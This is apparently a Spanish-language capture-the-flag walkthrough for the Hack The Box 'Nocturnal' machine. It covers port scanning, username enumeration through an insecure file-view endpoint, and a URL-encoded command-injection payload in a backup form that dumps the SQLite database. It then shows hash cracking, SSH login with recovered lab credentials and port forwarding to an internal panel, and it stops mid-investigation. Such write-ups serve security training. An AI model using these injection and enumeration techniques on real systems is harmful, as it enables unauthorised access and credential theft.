Nocturnal
HTB Linux
nmap -A -p- -oA nocturnal 10.129.153.236 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA nocturnal 10.129.153.236

echo "10.129.153.236 nocturnal.htb admin.nocturnal.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA nocturnal-udp 10.129.153.236
ping -c 1 10.129.153.236
nmap -p- --open -T5 -v -n 10.129.153.236
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.153.236 -oG allPorts


extractPorts allPorts

nmap -sCV -p22,80 10.129.153.236 -oN targeted

bc targeted -l rb

whatweb http://10.129.153.236

Nos dirigimos a http://nocturnal.htb

Ahora nos registramos


Ahora vemos que podemos subir archivos

Se crea un archivo en el servidor

ffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=cu3rv0x.pdf' -w /usr/share/Seclists/Usernames/xato-net-10-million-usernames.txt -H 'Cookie: PHPSESSID=qme7rh97bcn67gitk7ne46jalt' -fs 2985

Buscando en los archivos de amanda vemos privacy.odt

libreoffice privacy.odt

Credenciales-> amanda:arHkG7HAI68X8s1J
Le damos click a Go to Admin Panel
Metemos la contrasena de nuevo para crear el backup

Se genera un backup de los archivos.

Hacemos un post en el formulario
c%09"sqlite3%09/var/www/nocturnal_database/nocturnal_database.db%09.dump"%0A
&backup=

Agarramos el hash de tobias.

hashcat -m 0 hash /usr/share/wordlists/rockyou.txt

Credenciales tobias:slowmotionapocalypse

ssh tobias@nocturnal.htb

cat user.txt

Vemos que el puerto 8080 esta escuchando.
netstat -ano

ssh tobias@nocturnal.htb -L 4444:127.0.0.1:8080

Trate de buscar la version de ispconfig

Busque en searchsploit pero no tenian de la version 3.2

